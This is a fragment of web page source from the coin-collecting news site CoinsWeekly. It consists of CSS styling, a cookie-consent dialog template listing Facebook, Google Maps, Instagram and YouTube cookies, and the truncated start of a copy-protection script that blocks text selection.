	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Privacy Preference</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Our readers can access all CoinsWeekly articles free of charge. We finance our work through advertising. In order to do this, we need some basic information about your reading behaviour. We track anonymised which country you access the site from, your search terms, which articles you read and when and for how long you read them. Please note that we can only allow readers to access CoinsWeekly for free if they consent to this tracking.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Privacy Preference</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essential                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            External Media                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            I consent to the tracking to the extent agreed.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individual Settings                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/privacy-policy/" tabindex="0" role="button">
                                            Privacy Policy                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/impressum/" tabindex="0" role="button">
                                            Imprint                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-description">Here you will find an overview of all cookies used. You can give your consent to whole categories or display further information and select certain cookies.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Save                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Back                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essential (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essential cookies enable basic functions and are necessary for the website to function properly.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Owner of this website<span>, </span><a href="https://coinsweekly.com/impressum/">Imprint</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Saves the settings of the visitors selected in the Borlabs Cookie cookie box.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>CoinsWeekly</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Matomo Tag Manager for controlling the extended script and event handling.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://coinsweekly.com/privacy-policy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://coinsweekly.com/privacy-policy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">External Media (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">External Media</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="On"
                                                            data-inactive="Off">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>The content of video platforms and social media platforms is blocked by default. If cookies are accepted by external media, access to this content no longer requires manual consent.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Facebook content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Google Maps content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Instagram content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>Session</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock YouTube content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://coinsweekly.com/privacy-policy/">
                                Privacy Policy                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://coinsweekly.com/impressum/">
                                Imprint                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
